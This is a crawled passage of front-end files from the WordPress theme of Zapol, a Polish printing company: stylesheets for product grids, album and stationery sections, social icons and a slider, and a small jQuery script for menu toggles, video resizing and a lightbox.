    vertical-align: middle;
    padding: 0 1rem 0 0;
    font-family: "FontAwesome";
    font-size: 3rem;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
}

/*
.entry-content a[href*=".pdf"] {
}
.entry-content a[href*=".pdf"]::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px 0 30px;
    font-family: "FontAwesome";
    font-size: 40px;
    color: #f29400;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Loop
/* -------------------------------------------------------------------------------- */

.product-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-column {
    position: relative;

    /* flex: 0 0 calc(25% - 42.66px);
    max-width: calc(25% - 42.66px); */

    flex: 0 0 calc(33.3333% - 21.33px);
    max-width: calc(33.3333% - 21.33px);

    /* --spaceA: 32;
    --sumA: calc(var(--spaceA) x 4);
    --divisionA: calc(var(--sumA) / 5);
    --widthA: calc(20% - var(--divisionA));
    flex: 0 0 var(--widthA);
    max-width: var(--widthA); */

    /* flex: 0 0 calc(20% - calc( calc(32px x 4) / 5) );
    max-width: calc(20% - calc( calc(32px x 4) / 5) ); */

    padding: 16px 32px 32px 32px;
    padding: 0;
    margin-bottom: 32px;
    border: 1px solid #dfdfdf;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
}

.product-column-gradient {
    background-image: -webkit-gradient(linear,
            left bottom,
            left top,
            from(rgba(1, 5, 13, 0.8)),
            to(rgba(1, 5, 13, 0)));
    background-image: linear-gradient(0deg,
            rgba(1, 5, 13, 0.8) 0,
            rgba(1, 5, 13, 0));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
}

.product-column:nth-child(3n + 1) {
    margin-left: 0;
}

.product-column a {
    text-decoration: none;
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.product-column img {
    border-radius: 0;
}

.product-column:hover {
    cursor: pointer;
    border-color: #fff;
    -webkit-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
}

.product-column h4 {
    font-weight: 500;
    text-align: center;
    margin: 1em 0;
}

.product-button {
    display: inline-block;

    font-size: 1.4rem;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;

    background: #fff;
    color: #7ab929;
    border: 1px solid #7ab929;
    padding: 0.8rem 2rem;
    margin-top: auto;
    border-radius: 0.25rem;

    -webkit-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.product-column:hover .product-button {
    border-color: #7ab929;
    background: #7ab929;
    color: #fff;
}

.article-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    gap: 32px;
}

.article-column {
    position: relative;

    flex: 0 0 calc(33.3333% - 21.3333px);
    max-width: calc(33.3333% - 21.3333px);
    min-height: 300px;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    overflow: hidden;

    /* background-color: #01050d; */
    background-color: #f7931d;
    /* background-color: #58595b; */
}

.article-column img,
.article-column-cover {
    -o-object-fit: cover;
    -o-object-position: 50% 50%;
    -webkit-transition: all 0.5s;
    display: block;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: 50% 50%;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.5s;
    width: 100%;
    z-index: 1;
}

.article-column-gradient {
    /* background-image: -webkit-gradient(
        linear,
        left bottom,
        left top,
        from(rgba(1, 5, 13, 0.8)),
        to(rgba(1, 5, 13, 0))
    );
    background-image: linear-gradient(
        0deg,
        rgba(1, 5, 13, 0.8) 0,
        rgba(1, 5, 13, 0)
    ); */

    /* background: rgb(0, 0, 0);
    background: -moz-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    ); */

    /* background: rgb(88, 89, 91);
    background: -moz-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    ); */

    background: rgb(247, 147, 29);
    background: -moz-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: -webkit-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);

    bottom: 0;
    left: 0;
    position: absolute;
    /* right: 0;
    top: 0; */
    z-index: 2;
    width: 100%;
    height: 50%;
}

.article-column-link {
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    /* text-indent: 100%; */
    top: 0;
    /* white-space: nowrap; */
    z-index: 4;

    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.article-column-content {
    padding: 4rem 1rem;
    position: relative;
}

.article-column h4 {
    color: #ffffff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 2rem;
}

.article-column:hover img,
.article-column:hover .article-column-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.4;
}

@media (max-width: 600px) {
    .article-column {
        flex: 0 0 100%;
        max-width: 100%;
        flex-grow: 0;
    }

    .article-column {
        margin-left: 0;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .article-column {
        flex: 0 0 calc(50% - 16px);
        max-width: calc(50% - 16px);
        flex-grow: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode Gallery Borders
/* -------------------------------------------------------------------------------- */

.borders img {
    border: 1px solid #dfdfdf;
}

.borders-client a img {
    /*border: 1px solid #cccccc;*/
    margin-bottom: 20px;
}

.borders-client a:hover img {
    opacity: 0.6;
}

/* -------------------------------------------------------------------------------- */
/*	Order List Alphabetical
/* -------------------------------------------------------------------------------- */

.entry-content ol.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content ul.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content p.indentation,
.entry-content ul.indentation li {
    margin-left: 2em;
}

/* -------------------------------------------------------------------------------- */
/*	Social Menu
/* -------------------------------------------------------------------------------- */

ul.social-menu {
    display: flex;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

ul.social-menu li+li {
    /* margin-left: 3.2rem; */
    margin: 0 0 0 3.2rem;
}

ul.social-menu a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

ul.social-menu li a:before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    /* width: 32px;
    line-height: 32px; */
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: rgba(255, 255, 255, 1);
    -webkit-font-smoothing: antialiased;
    content: "\f08e";
    float: right;
}

ul.social-menu li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

ul.social-menu li a[href*="facebook.com"]::before {
    content: "\f09a";
}

ul.social-menu li a[href*="flickr.com"]::before {
    content: "\f16e";
}

ul.social-menu li a[href*="foursquare.com"]::before {
    content: "\f180";
}

ul.social-menu li a[href*="github.com"]::before {
    content: "\f09b";
}

ul.social-menu li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

ul.social-menu li a[href*="instagram.com"]::before {
    content: "\f16d";
}

ul.social-menu li a[href*="jsfiddle.com"]::before {
    content: "\f1cc";
}

ul.social-menu li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

ul.social-menu li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

ul.social-menu li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.msocial-navigation li a[href*="skype:"]::before {
    content: "\f17e";
}

ul.social-menu li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}

ul.social-menu li a[href*="stackoverflow.com"]::before {
    content: "\f16c";
}

ul.social-menu li a[href*="tel:"]::before {
    content: "\f095";
}

ul.social-menu li a[href*="tumblr.com"]::before {
    content: "\f173";
}

ul.social-menu li a[href*="twitter.com"]::before {
    content: "\f099";
}

ul.social-menu li a[href*="vimeo.com"]::before {
    content: "\f194";
}

ul.social-menu li a[href*="vine.co"]::before {
    content: "\f1ca";
}

ul.social-menu li a[href*="yelp.com"]::before {
    content: "\f1e9";
}

ul.social-menu li a[href*="youtube.com"]::before {
    content: "\f167";
}

ul.social-menu li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

ul.social-menu li a[href*="@"]::before {
    content: "\f0e0";
}

ul.social-menu li a[href*="+48"]::before {
    content: "\f095";
}

ul.social-menu li a:hover:before {
    opacity: 1;
    color: rgba(255, 255, 255, 0.6);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

@media (max-width: 767px) {
    ul.social-menu {
        margin-top: 5rem;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL circle
/* -------------------------------------------------------------------------------- */

.circle {
    /*max-width: 800px;*/
    width: 100%;
    height: 750px;
    position: relative;
    margin: 0 0;
    margin-bottom: 50px;
}

.circle a {
    -webkit-transition: all 0.3s ease-in-out;
}

.circle a:hover {
    -webkit-transition: all 0.3s ease-in-out;
}

.text0,
.text1,
.text2,
.text3,
.text4,
.text5,
.text6 {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 800;
    text-transform: uppercase;
    /*fill: #9c9d9f; */
    fill: #6f7072;
    -webkit-transition: all 0.5s ease-in-out;
}

.text1 {
    fill: #fecc00;
}

.text2 {
    fill: #faba00;
}

.text3 {
    fill: #f6a800;
}

.text4 {
    fill: #f29400;
}

.text5 {
    fill: #ee7f00;
}

.text6 {
    fill: #ea690a;
}

.big0 {
    opacity: 1;
    -webkit-transition: all 0.5s ease-in-out;
}

.big0:hover {
    opacity: 1;
    fill: #e75112;
    -webkit-transition: all 0.5s ease-in-out;
}

.big1,
.big2,
.big3,
.big4,
.big5,
.big6 {
    opacity: 1;

    -webkit-transition: all 0.3s ease-in-out;
}

.big1:hover,
.big2:hover,
.big3:hover,
.big4:hover,
.big5:hover,
.big6:hover {
    opacity: 0.2;

    -webkit-transition: all 0.3s ease-in-out;
}

.small1,
.small2,
.small3,
.small4,
.small5,
.small6 {
    opacity: 0.2;
}

.small1:hover,
.small2:hover,
.small3:hover,
.small4:hover,
.small5:hover,
.small6:hover {
    opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL catalogs
/* -------------------------------------------------------------------------------- */

.wp-block-columns.catalogs {
    flex-wrap: wrap;
}

.wp-block-column.catalog {
    flex: 0 0 calc(33% - 24px);
    max-width: calc(33% - 24px);
}

.wp-block-column.catalog:nth-of-type(3n + 1) {
    margin-left: 0;
}

.child-page-portfolio-wrapper {
    float: left;
    border-radius: 50%;
}

.child-page-portfolio {
    position: relative;
    margin-bottom: 20px;
}

.child-page-portfolio img {
    z-index: 1;
    border-radius: 50%;
    display: block;
    max-width: 100%;
    /*Firefox need this*/
    width: 100%;
    /*Firefox need this*/
}

.circle-solid {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    margin: 0;
}

.child-page-portfolio a {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    /*opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;*/
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

.child-page-portfolio a:hover {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    background-color: rgba(242, 148, 0, 0.9);
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a .text {
    width: 80%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a:hover .text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

a .bottom-text {
    color: #58585a;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}

a:hover .bottom-text {
    color: #f29400;
}

.category .alignfull {
    margin: 0 calc(50% - 50vw);
}

.archive-header {
    padding: 0;
    margin: 0;
}

.archive-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    font-size: 5rem;
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
    color: #111;
}

.archive-title span {
    /* color: #999; */
    color: #111;
    /* font-weight: 400; */
    font-weight: 600;
}

.category .posts {
    display: flex;
    flex-wrap: wrap;
}

.category .posts .post {
    position: relative;
    background: #fff;
    padding: 0;
    margin: 0 0 32px 0;
    box-shadow: 4px 4px 16px rgb(150 150 150 / 20%);

    flex-basis: 100%;
    flex-grow: 0;
}

.category .posts .post .featured-media {
    margin-bottom: 0;
}

.category .posts .post .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.category .posts .post .post-header a {
    color: inherit;
}

.category .posts .post .post-header .post-title {
    font-size: 2.2rem;
    text-align: left;
    margin: 0;
}

.category .posts .post .post-header .post-title:hover {
    text-decoration: underline;
}

.category .posts .post .post-content {
    padding: 0 4rem 4rem 4rem;
}

.category .posts .post .post-content {
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
}

.category .post+.post {
    margin-top: 0;
    border-top: none;
}

.category .archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    margin: 0 auto;
    margin: 60px 16.6665% 0 16.6665%;
    position: relative;
}

@media (min-width: 600px) {
    .archive-title {
        font-size: 6rem;
    }

    .category .posts .post {
        /* flex-basis: 0;
        flex-grow: 1; */
        flex-basis: calc(50% - 1em);
        flex-grow: 0;
    }

    .category .posts .post:not(:first-child) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 782px) {
    .category .posts .post {
        flex-basis: calc(33.3333% - 1.3333em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .category .posts .post {
        flex-basis: calc(25% - 1.5em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(4n + 1) {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL menu
/* -------------------------------------------------------------------------------- */

.zapol .wp-block-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
}

.zapol .wp-block-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00652e;
    background: #f7931d;
    background: #f5f5f5;
    padding: 14rem 0;
}

.zapol .wp-block-column:not(:first-child) {
    min-height: 400px;
    background-image: url(./assets/images/zapol-drukarnia-szczecin.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.zapol .zapol-content {
    padding: 0 2rem;
}

.zapol-logo {
    width: 262px;
}

ul.zapol-menu {
    padding: 4rem 0 0 0;
    margin: 0;
    list-style-type: none;
}

ul.zapol-menu li {
    font-size: 3.6rem;
    font-weight: 600;
    line-height: 1;
}

ul.zapol-menu li:last-child {
    margin-bottom: 0;
}

ul.zapol-menu li a {
    color: #00652e;
}

ul.zapol-menu li a:hover {
    color: #f7931d;
}

.e-zapol {
    width: 100%;
    height: 980px;
    background-image: url(./assets/images/polecane-albumy.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.e-zapol:hover {
    width: 100%;
    background-image: url(./assets/images/polecane-albumy-hover.png);
    background-position: top center;
    background-repeat: no-repeat;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL albums
/* -------------------------------------------------------------------------------- */

.albums,
.books {
    display: flex;
    flex-wrap: wrap;
    flex-flow: column;
    align-items: center;
}

.albums-content,
.books-content {
    max-width: 560px;
}

.albums-title,
.books-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    color: #f7931d;
}

.albums p,
.books p {
    color: #808080;
    font-size: 3rem;
    font-weight: 200;
    margin: 4rem 0 0 0;
}

/* .albums .album-column,
.books .album-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
} */

.albums .album-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.albums .album-column:not(:first-child) {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:first-child {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:not(:first-child) {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.album,
.book {
    /* display: flex; */
    flex-basis: calc(50% - 4rem);
    flex-grow: 0;
    margin: 2rem;
    position: relative;
}

.album-overlay,
.book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 2rem;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;

    display: flex;
    align-items: center;
    justify-content: center;
}

.album:hover .album-overlay,
.book:hover .book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* background: rgba(242, 148, 0, 0.9); */
    background: rgba(247, 147, 29, 0.9);
    border-radius: 3px;
    opacity: 1;
}

.album-overlay h4,
.book-overlay h4 {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}

.albums-separator {
    width: 100%;
}

.green-title {
    color: #00652e;
    font-size: 3.6rem;
    font-weight: 600;
    text-transform: uppercase;
}

.albums .wp-block-button,
.books .wp-block-button {
    margin-top: 4rem;
}

@media (min-width: 600px) {}

@media (min-width: 782px) {
    .albums .album-column:first-child {
        min-width: 600px;
        padding: 4rem 0;
    }

    .books .book-column:not(:first-child) {
        min-width: 600px;
        padding: 4rem 0;
    }
}

@media (min-width: 1024px) {

    .albums,
    .books {
        display: flex;
        flex-wrap: wrap;
        flex-flow: row;
        align-items: center;
    }
}

@media (min-width: 1200px) {

    .album-column,
    .book-column {
        flex-basis: calc(50% - 16px) !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL stationery
/* -------------------------------------------------------------------------------- */

.stationery .stationery-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/artykuly-papiernicze-bg-optim.jpg);
    background-position: top center;

    display: flex;
    align-items: center;
}

.stationery-content {
    max-width: 600px;
    margin-left: 10%;
}

.stationery-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #3c55a5;
}

.stationery p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #3c55a5;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL textiles
/* -------------------------------------------------------------------------------- */

.textiles .textiles-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/tekstylia-baner-optim.png);
    background-position: top right;
    background-repeat: no-repeat;
    background-color: #f7931d;

    display: flex;
    align-items: center;
}

.textiles-content {
    max-width: 600px;
    margin-left: 10%;
}

.textiles-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
}

.textiles p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #fff;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL Gadgets
/* -------------------------------------------------------------------------------- */

.gadgets .gadgets-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/gadzety-reklamowe-baner-2-optim.jpg);
    background-position: top left;
    background-repeat: no-repeat;
    background-color: #fff;

    display: flex;
    align-items: center;
    justify-content: end;
}

.gadgets-content {
    max-width: 600px;
    margin-right: 10%;
}

.gadgets-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #f7931d;
}

.gadgets p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #808080;
}

/* -------------------------------------------------------------------------------- */
/*	Fast Contact
/* -------------------------------------------------------------------------------- */

.fast-contact {
    position: fixed;
    top: 100px;
    right: 0;
    display: flex;
    flex-direction: column;
    gap: 2rem;
    z-index: 99;
}

a.fast-phone,
a.fast-mail {
    display: flex;
    align-items: center;
    flex-direction: row;
    height: 42px;
    background: #f7931d;
    /* background: #00652e; */
    color: #ffffff;
    font-family: Inter, sans-serif;
    border-radius: 3px 0 0 3px;
    padding: 1.2rem;

    transform: translate(82px, 0);
    transition: transform .5s ease-out;
}

a.fast-phone:hover,
a.fast-mail:hover {
    transform: translate(0, 0);
}

a.fast-phone .fa-phone,
a.fast-mail .fa-mail {
    font-size: 2.4rem;
}

a.fast-phone .fast-text,
a.fast-mail .fast-text {
    font-size: 1.6rem;
    font-weight: 500;
    padding-left: 1.2rem;
}

.page-id-6783 .your-checkbox .wpcf7-list-item {
    display: block !important;
    width: 100%;
}

/* -------------------------------------------------------------------------------- */
/*	Social Icons in Main Menu
/* -------------------------------------------------------------------------------- */

li.facebook {
    min-width: 14px;
}

li.instagram {
    min-width: 22px;
}

.facebook a,
.instagram a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

.facebook a::before,
.instagram a::before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: #f7931d !important;
    color: #808080 !important;
    -webkit-font-smoothing: antialiased;
    content: "\f09a";
    float: right;
}

.instagram a::before {
    content: "\f16d";
}

.facebook a:hover::before,
.instagram a:hover::before {
    color: #111 !important;
}


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4
body_size: 1091
content:
/**
 * Swiper Custom CSS
 */

.section-slider {
    padding: 0 2rem 4rem 2rem;
}

.swiper-container {
    width: 100%;
    height: auto;
}

.swiper-container img {
    display: block;
    margin: 0;
}
.swiper-button-next,
.swiper-button-prev {
    color: #fff;
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    background: #fff;
    opacity: 0.4;
}

.swiper-pagination-bullet-active {
    background: #fff;
    opacity: 1;
}

.slide-overlay {
    position: absolute;
    left: 0;
    bottom: 10%;
    opacity: 0;
}

@keyframes OverlayDown {
    from {
        opacity: 0;
        bottom: 10%;
    }
    to {
        opacity: 1;
        bottom: 0;
    }
}

.swiper-slide-active .slide-overlay,
.swiper-slide .swiper-slide-duplicate-active .slide-overlay {
    animation: OverlayDown 1s ease-out 1s;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
}

.swipe-slide {
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transition-delay: 300ms;
}
.swiper-wrapper {
    -webkit-transform-style: preserve-3d;
}


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4
body_size: 2783
content:
jQuery(document).ready(function ($) {


	// Dropdown menus on touch devices
	$('.main-menu li:has(ul)').doubleTapToGo();


	// Toggle mobile menu and mobile search
	$(".nav-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".mobile-menu").slideToggle('300');
		$(".mobile-search").slideToggle('300');
		return false;
	});


	// Toggle header search
	$(".search-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".header-search").slideToggle();
		if ($(this).hasClass("active")) {
			$(".header-search .search-field").focus();
		} else {
			$(".header-search .search-field").blur();
		}
		return false;
	});


	// Hide mobile > 930 and header search < 930
	$(window).resize(function () {
		if ($(window).width() > 930) {
			$(".nav-toggle").removeClass("active");
			$(".mobile-menu").hide();
			$(".mobile-search").hide();
		}
		if ($(window).width() < 930) {
			$(".search-toggle").removeClass("active");
			$(".header-search").hide();
		}
	});


	// Resize videos after container
	var vidSelector = "iframe, object, video";
	var resizeVideo = function (sSel) {
		$(sSel).each(function () {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if (!$video.attr("data-origwidth")) {
				$video.attr("data-origwidth", $video.attr("width"));
				$video.attr("data-origheight", $video.attr("height"));
			}

			var ratio = iTargetWidth / $video.attr("data-origwidth");

			$video.css("width", iTargetWidth + "px");
			$video.css("height", ($video.attr("data-origheight") * ratio) + "px");
		});
	};

	resizeVideo(vidSelector);

	$(window).resize(function () {
		resizeVideo(vidSelector);
	});


});



/* Add class swipebox to every image */
jQuery(function ($) {
	$(
		"a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.webp']"
	).addClass("swipebox");
	console.log("swipebox - class swipebox added to links");
});

/* Script for Swipebox */
console.log("swipebox - start");
jQuery(function ($) {
	$(".swipebox").swipebox({
		//useCSS : true, // false will force the use of jQuery for animations
		//useSVG : true, // false to force the use of png for buttons
		//initialIndexOnArray : 0, // which image index to init when a array is passed
		//hideCloseButtonOnMobile : false, // true will hide the close button on mobile devices
		hideBarsDelay: 0 // delay before hiding bars on desktop, 0 to always show caption and action bar
		//videoMaxWidth : 1140, // videos max width
		//beforeOpen: function() {}, // called before opening
		//afterOpen: null, // called after opening
		//afterClose: function() {}, // called after closing
		//loopAtEnd: false // true will return to the first image after the last image is reached
	});
});
console.log("swipebox - finish");
